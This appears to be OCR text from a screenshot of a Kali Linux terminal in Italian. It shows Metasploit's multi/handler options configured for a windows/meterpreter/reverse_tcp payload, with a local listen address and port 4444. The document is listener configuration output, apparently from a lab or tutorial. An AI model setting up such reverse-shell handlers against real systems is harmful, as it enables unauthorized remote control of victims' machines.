 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted:
d, process, none)
LHOST 192.168.1.187 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target